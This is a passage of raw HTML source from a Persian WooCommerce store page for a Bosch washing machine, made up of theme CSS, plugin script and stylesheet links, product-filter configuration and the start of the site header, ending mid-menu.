!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sitaplus.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1768685559' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1768685559' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768685559' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768685559' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768685560' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768685560' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768685560' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768685560" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"82affe5f41\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product\/%D9%85%D8%A7%D8%B4%DB%8C%D9%86-%D9%84%D8%A8%D8%A7%D8%B3%D8%B4%D9%88%DB%8C%DB%8C-8-%DA%A9%DB%8C%D9%84%D9%88%DB%8C%DB%8C-%D8%A8%D9%88%D8%B4-%D9%85%D8%AF%D9%84-waw32668\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768685560" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768685560" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sitaplus.com/?p=157' />
<link rel="alternate" type="application/json+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d9%2585%25d8%25a7%25d8%25b4%25db%258c%25d9%2586-%25d9%2584%25d8%25a8%25d8%25a7%25d8%25b3%25d8%25b4%25d9%2588%25db%258c%25db%258c-8-%25da%25a9%25db%258c%25d9%2584%25d9%2588%25db%258c%25db%258c-%25d8%25a8%25d9%2588%25d8%25b4-%25d9%2585%25d8%25af%25d9%2584-waw32668%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sitaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsitaplus.com%2Fproduct%2F%25d9%2585%25d8%25a7%25d8%25b4%25db%258c%25d9%2586-%25d9%2584%25d8%25a8%25d8%25a7%25d8%25b3%25d8%25b4%25d9%2588%25db%258c%25db%258c-8-%25da%25a9%25db%258c%25d9%2584%25d9%2588%25db%258c%25db%258c-%25d8%25a8%25d9%2588%25d8%25b4-%25d9%2585%25d8%25af%25d9%2584-waw32668%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sitaplus.com/shop/";
                            var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl product-template-default single single-product postid-157 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
